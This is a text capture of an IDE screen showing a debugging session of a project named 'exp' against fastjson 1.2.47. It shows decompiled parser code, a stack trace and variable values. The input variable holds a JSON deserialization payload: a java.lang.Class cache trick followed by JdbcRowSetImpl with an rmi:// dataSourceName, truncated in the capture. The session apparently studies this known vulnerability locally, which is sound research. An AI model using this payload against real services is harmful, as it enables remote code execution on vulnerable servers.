 fastjson [~/IdeaProjects/fastjson] - ~/.m2/repository/com/alibaba/fastjson/1.2.47/fastjson-1.2.47.jar!/com/alibaba/fastjson/parser/DefaultJSONParser.class [Maven: com.alibaba:fastjson:1.2.47]
fastjson-1.2.47.jar com alibaba fastjson parser DefaultJSONParser
exp
1: Project
Project
DefaultJSONParser.class JSON.class MiscCodec.class ParseContext.class JSONObject.class JSONScanner.class SymbolTable.class JSONLexerBase.class 2
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
java
target
fastjson.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.
Maven: com.alibaba:fastjson:1.2.47
Scratches and Consoles
288 Object obj;
289 Object input;
290 String typeName; typeName: "com.sun.rowset.JdbcRowSetImpl"
291 Object thisObj;
292 if (key == JSON.DEFAULT_TYPE_KEY && !lexer.isEnabled(Feature.DisableSpecialKeyDetect)) { key: "@type"
293 typeName = lexer.scanSymbol(this.symbolTable, c: '"'); symbolTable: SymbolTable@613
294 if (!lexer.isEnabled(Feature.IgnoreAutoType)) {
295 strValue = null;
296 Class clazz; clazz: null
297 if (object != null && object.getClass().getName().equals(typeName)) {
298 clazz = object.getClass(); object: size = 0
299 } else {
300 clazz = this.config.checkAutoType(typeName, (Class)null, lexer.getFeatures()); clazz: null config: ParserConfig@611 typeName
301 }
302
303 if (clazz != null) {
304 lexer.nextToken( i: 16);
305 if (lexer.token() == 13) {
306 lexer.nextToken( i: 16);
307
308 try {
309 input = null;
310 ObjectDeserializer deserializer = this.config.getDeserializer(clazz);
DefaultJSONParser parseObject()
Ant Build
Database
Maven
Debug: exp
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
parseObject:316, DefaultJSONParser (com.alibaba.fastjson.parser) [2
parseObject:544, DefaultJSONParser (com.alibaba.fastjson.parser) [1
parse:1356, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:1322, DefaultJSONParser (com.alibaba.fastjson.parser)
parse:152, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
main:10, exp (com.patrilic.fastjson)
this = {DefaultJSONParser@645}
input = "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhos... View
symbolTable = {SymbolTable@613}
symbols = {String[4096]@843}
Not showing null elements
120 = "x"
1519 = "$ref"
2212 = "java.lang.Class"
2699 = "name"
3578 = "com.sun.rowset.JdbcRowSetImpl"
3962 = "@type"
indexMask = 4095
config = {ParserConfig@611}
dateFormatPattern = "yyyy-MM-dd HH:mm:ss"
dateFormat = null
lexer = {JSONScanner@651}
context = {ParseContext@3026} "$"
contextArray = {ParseContext[8]@954}
Z: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Event Log
All files are up-to-date (today 10:27) 304:53 LF UTF-8